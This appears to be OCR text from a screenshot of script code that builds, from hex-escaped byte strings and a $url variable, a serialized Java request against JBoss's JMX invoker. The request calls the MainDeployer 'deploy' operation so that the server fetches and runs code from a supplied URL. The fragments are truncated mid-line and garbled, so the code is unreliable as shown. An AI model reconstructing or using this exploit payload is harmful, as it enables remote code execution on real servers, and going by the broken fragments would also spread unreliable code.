
"\xeb\x6d\x15\xcf\x03\x00\x00\
"\x73\x2e\x73\x79\x73\x74\x65\
"\x3d\x4d\x61\x69\x6e\x44\x65\
"\x06\x64\x65\x70\x6c\x6f\x79\
"\x01\x74"
.
$url_len
.
$url
.
"\x75\x72\x00"
.
"\x13\x5b\x4c\x6a\x61\x76\x61\
"\x6e\x67\x2e\x53\x74\x72\x69\
"\x7b\x47\x02\x00\x00\x78\x70\
"\x76\x61\x2e\x6c\x61\x6e\x67\
$frag_iv
=
"\x0d\xd3"
.
"\xbe\xc9\x78\x77\x04\x00\x00\
"\x2e\x6a\x62\x6f\x73\x73\x2e\
"\x6e\x2e\x49\x6e\x76\x6f\x63\
"\xfb\x72\x84\xd7\x93\x85\xf9\
"\x69\x6e\x61\x6c\x78\x70\x00\
"\x77\x0d\x00\x00\x00\x05\xac\
"\x77\x04\x00\x00\x00\x03\x73\
"\x73\x72\x00\x23\x6f\x72\x67\
"\x76\x6f\x63\x61\x74\x69\x6f\
"\x69\x6f\x6e\x54\x79\x70\x65\
"\x00\x01\x49\x00\x07\x6f\x72\
"\x00\x01\x73\x71\x00\x7e\x00\
"\x4a\x4d\x58\x5f\x4f\x42\x4a\